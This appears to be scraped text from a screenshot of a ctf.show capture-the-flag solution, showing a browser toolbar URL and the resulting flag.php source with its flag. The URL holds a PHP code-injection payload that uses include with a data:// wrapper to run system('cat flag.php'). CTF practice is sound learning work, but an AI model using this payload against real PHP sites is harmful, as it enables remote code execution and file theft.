 Load URL
view-source:https://cc752b9e-0083-426c-88a3-c9a2e8907194.challenge.ctf.show/?c=include$_GET[a]?>&a=data://text/plain,<?php system("cat flag.php");?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:49:19
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:49:26
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag="ctfshow{1285f3d8-e679-469d-99a4-167228a63596}";
15